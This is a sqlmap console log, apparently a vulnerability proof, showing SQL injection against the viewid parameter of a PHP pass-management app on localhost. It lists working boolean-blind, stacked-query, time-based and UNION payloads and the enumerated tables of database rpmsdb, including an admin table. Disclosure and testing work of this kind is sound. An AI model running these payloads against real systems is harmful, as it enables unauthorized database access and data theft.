 D:\webtool\渗透\sqlmap>python sqlmap.py -u "http://localhost/rpms/admin/view-pass-detail.php?viewid=1" --cookie="PHPSESSID=4acbjc61q1opnkih7qmkd6g9t7" -D rpmsdb --tables --batch
{1.7.4.10#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:31:38 /2023-04-27/
[21:31:38] [INFO] resuming back-end DBMS 'mysql'
[21:31:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: viewid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: viewid=1 AND 1669=1669
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: viewid=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: viewid=1 AND (SELECT 2979 FROM (SELECT(SLEEP(5)))xDrK)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: viewid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a766b71,0x69414b696849625653724645546b577359686a4d6d64745167776f5941744f7151644252
74,0x717a627a71),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:31:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[21:31:43] [INFO] fetching tables for database: 'rpmsdb'
Database: rpmsdb
[5 tables]
+-------------+
| tbladmin |
| tblcategory |
| tblcontact |
| tblpage |
| tblpass |
+-------------+